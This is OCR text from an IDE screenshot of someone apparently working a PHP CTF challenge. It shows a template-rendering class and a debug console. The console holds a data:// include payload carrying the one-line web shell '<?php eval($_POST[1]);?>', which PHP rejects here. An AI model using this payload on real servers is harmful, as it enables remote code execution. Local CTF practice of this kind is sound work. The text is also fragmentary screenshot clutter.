 PS 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) 9dc125bf1b84478cb14813d9bed6470c.jar - render_class.php [Download]
Download test render render_class.php php2.php
项目 render_class.php admin_file_view.php admin_deit.php upload.php admin_templates.php db_class.php php1.php php2.php file_class.php cache_class.php
项目
数据库
Download D:\Download
1
DwnlData
errbot-master
Games-master
test
api
admin_db_backup.php
admin_deit.php
admin_file_view.php
admin_templates.php
upload.php
cache
render
cache_class.php
db_class.php
file_class.php
render_class.php
xdebug.log
templates
index.php
xdebug.log
untitled
venv
web338
web339
web342
59ABAAD8E68806EBAC108BD69B13D7E9
202185010011-李智超-C++实验一.doc
AutoHotkey_1.1.33.10_setup.exe
ciscn_2019_c_1
flask-session-cookie-manager-master.zip
Games-master_2.zip
htaccess.png
idmelsds6.rar
index.php
1 1
1 <?php
2
3 /*...*/
13
14 include('file_class.php');
15 include('cache_class.php');
16
17 class templateUtil {
18 public static function render($template,$arg=array()){
19 $templateContent=fileUtil::read( filename: 'templates/'.$template.'.sml');
20 $cache=templateUtil::shade($templateContent,$arg);
21 echo $cache;
22 }
23 public static  function shade($templateContent,$arg=array()){
24 $templateContent=templateUtil::checkImage($templateContent,$arg);
25 $templateContent=templateUtil::checkConfig($templateContent);
26 $templateContent=templateUtil::checkVar($templateContent,$arg);
27 foreach ($arg as $key => $value) {
28 $templateContent=str_replace( search: '{{'.$key.'}}', $value, $templateContent);
29 }
30 return $templateContent;
31 }
32
33 public static function checkImage($templateContent,$arg=array()){
templateUtil shade()
调试: php2.php
调试器 控制台
D:\Data\secquan\tools\Environment\phpstudy_pro\Extensions\php\php8.0.2nts\php.exe -dxdebug.mode=debug -dxdebug.client_port=9003 -dxdebug.client_host=127.0.0.1 D:\Download\p
user<?php eval($_POST[1]);?>
Warning: include(): data:// wrapper is disabled in the server configuration by allow_url_include=0 in D:\Download\php2.php on line 7
Warning: include(data://text/plain,user<?php eval($_POST[1]);?>): Failed to open stream: no suitable wrapper could be found in D:\Download\php2.php on li
结构
收藏夹
远程主机
英
运行 TODO 问题 调试 终端 9+ 事件日志
调试会话已完成且未暂停: 这可能是由于路径映射配置错误或本地和远程项目未同步。 // // 要找出问题，请在 PHP|服务器下检查 '127.0.0.1' 服务器的路径映射配置，或启用 '在 PHP 脚本中的第一行中断' 选项(位于运行菜单下)。 // 不再显示 (今天 12:43) PHP: 7.1 26:42